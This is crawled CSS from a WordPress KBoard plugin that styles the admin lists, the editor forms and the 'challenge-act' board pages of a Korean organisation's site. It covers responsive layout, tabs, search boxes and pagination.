#kboard-startup-act-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-startup-act-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-startup-act-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-startup-act-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-startup-act-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-startup-act-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-startup-act-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-startup-act-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-startup-act-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-startup-act-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-startup-act-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-startup-act-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-startup-act-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-startup-act-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-startup-act-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-act-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-startup-act-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-startup-act-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-startup-act-admin-list .kboard-category.category-pc { display: none; }
	#kboard-startup-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-startup-act-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-startup-act-admin-list .kboard-list table thead { display: none; }
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-user,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-date,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-startup-act-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-startup-act-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-startup-act-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-startup-act-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-startup-act-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-startup-act-admin-list .kboard-list table .kboard-list-category,
#kboard-startup-act-admin-list .kboard-list table .kboard-list-active,
#kboard-startup-act-admin-list .kboard-list table .kboard-list-order,
#kboard-startup-act-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-startup-act-admin-list .kboard-list table .kboard-list-people,
#kboard-startup-act-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-startup-act-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-startup-act-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-user,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-date,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-startup-act-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-startup-act-admin-editor select,
	#kboard-startup-act-admin-editor input[type=text],
	#kboard-startup-act-admin-editor input[type=email],
	#kboard-startup-act-admin-editor input[type=number],
	#kboard-startup-act-admin-editor input[type=date],
	#kboard-startup-act-admin-editor input[type=password],
	#kboard-startup-act-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-startup-act-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-startup-act-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-startup-act-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-startup-act-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-startup-act-admin-list,
#kboard-startup-act-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-startup-act-admin-list,
	#kboard-startup-act-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-startup-act-admin-list,
	#kboard-startup-act-admin-editor form { width: 100%; }
}

#kboard-startup-act-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-startup-act-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-startup-act-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-startup-act-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-startup-act-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-startup-act-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-startup-act-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-startup-act-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-startup-act-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-startup-act-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-startup-act-admin-editor input[type=text] { width: 80%; }
#kboard-startup-act-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-startup-act-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-startup-act-admin-editor label.attr-reset-button { display: none; }




/*2018.10.23 pride*/
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-media { float: none; width: 100%; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-media label.attr-name { font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; }
#kboard-startup-act-editor .kboard-attr-row.kboard-attr-media .attr-value a { display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@challenge-act/style.css?ver=6.3
body_size: 32768
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #658350 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }



/**
 * list
 */
#kboard-challenge-act-list {  }

/* written for admin faq list */
#kboard-challenge-act-list #faq-up { margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-bottom: 10px solid #000; cursor: pointer; }
#kboard-challenge-act-list #faq-down { margin-top: 5px; margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-top: 10px solid #000; cursor: pointer; }


#kboard-challenge-act-list {  }
#kboard-challenge-act-list > .inner-wrap {  }

#kboard-challenge-act-list #title-wrap {  }
#kboard-challenge-act-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-challenge-act-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-challenge-act-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-challenge-act-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-challenge-act-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-challenge-act-list #article-wrap .article {  }

#kboard-challenge-act-list #article-wrap #cont-header {  }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 19px; white-space: normal; bottom: 10px; left: 50%; display: flex; height: 34px; justify-content: center; align-items: center; width: 100%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}

#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
}

@media all and (max-width: 414px) {
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 .inner-wrap,
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 .inner-wrap { display: flex; justify-content: center; }
	/* #kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 a img, */
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 a img { display: none; }
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab.tab-04 a .text,
	#kboard-challenge-act-list #article-wrap #cont-header .tab-wrap .tab.tab-05 a .text { white-space: nowrap; }
}

#kboard-challenge-act-list #kboard-top-menu { text-align: center; padding-bottom: 50px; }

#kboard-challenge-act-list .kboard-search { display: inline-block; vertical-align: middle; }
#kboard-challenge-act-list .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-challenge-act-list .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

#kboard-challenge-act-list .kboard-category { position: relative; display: inline-block; padding-right: 10px; }
#kboard-challenge-act-list .kboard-category select { position: relative; background-color: transparent; height: 40px; width: 187px; font-weight: 300; font-size: 15px; line-height: 1; color: #203810; padding: 10px; border: solid #bebebe; border-width: 1px 1px 1px 1px; }
#kboard-challenge-act-list .kboard-category span.arrow { position: absolute; top: 10px; left: 165px; z-index: 10; }

@media all and (max-width: 767px) {
	#kboard-challenge-act-list #kboard-top-menu { text-align: left; }
	#kboard-challenge-act-list .kboard-search { margin-bottom: 20px; }
	#kboard-challenge-act-list .kboard-category { display: table; *float: right; position: relative; padding-bottom: 10px; }
	#kboard-challenge-act-list .kboard-category select { position: relative; background-color: transparent; height: 40px; width: 157px; font-weight: 300; font-size: 15px; line-height: 1; color: #203810; padding: 10px;  border: solid #bebebe; border-width: 1px 1px 1px 1px; }
	#kboard-challenge-act-list .kboard-category span.arrow { left: 135px; z-index: -10; }
}

@media all and (max-width: 400px) {
	#kboard-challenge-act-list .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-challenge-act-list .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}

#kboard-challenge-act-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap {  }

#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 0; }
#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-challenge-act-list #article-wrap #cont-body #image-wrap {  }
#kboard-challenge-act-list #article-wrap #cont-body #image-wrap > .inner-wrap { 
	-webkit-border-top-left-radius: 15px;
	-webkit-border-top-right-radius: 15px;
	-moz-border-radius-topleft: 15px;
	-moz-border-radius-topright: 15px;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px; 
	position: relative; 
	overflow: hidden; 
	height: 200px; 
	overflow: hidden; 
}
#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-challenge-act-list #article-wrap #cont-body #text-wrap {  }
#kboard-challenge-act-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-challenge-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-challenge-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-challenge-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-challenge-act-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-challenge-act-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-challenge-act-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}



/**
 * document
 */
#kboard-challenge-act-document {  }
#kboard-challenge-act-document > .inner-wrap {  }

#kboard-challenge-act-document #title-wrap {  }
#kboard-challenge-act-document #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-challenge-act-document #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-challenge-act-document #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-challenge-act-document #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-challenge-act-document #document-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-challenge-act-document #document-wrap .article {  }

#kboard-challenge-act-document #document-wrap #cont-header {  }
#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap { padding-right: 30px; padding-left: 30px; background-color: #f9f9f9; padding-top: 26px; padding-bottom: 26px; }
#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .title { float: left; font-size: 22px; font-weight: 300; letter-spacing: -0.4px; color: #3d3c3c; }
#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .title:after { content: ''; display: block; clear: both; }
#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .title strong { float: left; display: block; font-size: 22px; font-weight: 500; letter-spacing: -0.4px; color: #3d3c3c; line-height: 33px; }
#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .title h3 { float: left; display: block; margin-left: 10px; font-size: 22px; font-weight: 300; letter-spacing: -0.4px; color: #3d3c3c; line-height: 33px; }
#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .date { float: right; font-size: 16px; line-height: 33px; letter-spacing: -0.2px; color: #3d3c3c; }

@media all and (max-width: 1023px) {
	#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .title { float: none; }
	#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .date { float: none; margin-top: 15px; line-height: 1; }
}
@media all and (max-width: 767px) {
	#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .title strong { float: none; }
	#kboard-challenge-act-document #document-wrap #cont-header > .inner-wrap .title h3 { margin-left: 0; float: none; }
}

#kboard-challenge-act-document #document-wrap #cont-body { margin-top: 30px; }
#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap {  }
#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .content { padding-bottom: 80px; font-size: 16px; font-weight: 300; line-height: 1.75; letter-spacing: -0.3px; color: #717171; }

#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap .iframe-wrap { float: none; clear: both; width: 100%; position: relative; margin-top: 30px; height: auto; }
#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap iframe { display: block; margin-left: auto; margin-right: auto; width: 738px; height: 415px; }

#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .like-button { display: block; margin: 0 auto; width: 100px; height: 100px; padding-top: 13px; padding-bottom: 13px; text-align: center; border: 1px solid #bebebe; background-color: transparent; cursor: pointer; }
#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .like-button img { width: 52px; height: auto; }
#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .like-button span { display: block; text-align: center; margin-top: 10px; color: #bebebe; }
#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .desc { text-align: center; margin-top: 20px; font-size: 16px; letter-spacing: -0.2px; color: #717171; line-height: 24px; }
#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .desc strong { font-weight: 600; }

#kboard-challenge-act-document #document-wrap #cont-footer {  }
#kboard-challenge-act-document #document-wrap #cont-footer #document-btn-wrap { margin-top: 80px; padding-top: 30px; height: 40px; border-top: 1px solid #bebebe; }
#kboard-challenge-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green { float: left; }
#kboard-challenge-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-challenge-act-document #document-wrap #cont-footer #document-btn-wrap .btn-white { float: right; }
#kboard-challenge-act-document #document-wrap #cont-footer #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-challenge-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-challenge-act-document #document-wrap #cont-footer #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
	#kboard-challenge-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap iframe { width: 320px; height: 180px; }
}



/**
 * editor
 */
#kboard-challenge-act-editor { background-color: #f9f9f9; }
#kboard-challenge-act-editor > .inner-wrap {  }

#kboard-challenge-act-editor #title-wrap {  }
#kboard-challenge-act-editor #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-challenge-act-editor #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-challenge-act-editor #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-challenge-act-editor #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }


#kboard-challenge-act-editor #cont-wrap { padding-top: 110px; padding-bottom: 110px; }

#kboard-challenge-act-editor form {  }

#kboard-challenge-act-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-challenge-act-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-challenge-act-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }
#kboard-challenge-act-editor .kboard-attr-row label span {  }

#kboard-challenge-act-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-challenge-act-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }



#kboard-challenge-act-editor .kboard-attr-title { width: 100%; }
#kboard-challenge-act-editor .kboard-attr-author,
#kboard-challenge-act-editor .kboard-attr-row.meta-key-email,
#kboard-challenge-act-editor .kboard-attr-row.meta-key-birth,
#kboard-challenge-act-editor .kboard-attr-row.meta-key-phone {
	 width: -webkit-calc( 50% - 15px );
	 width: calc( 50% - 15px );
}


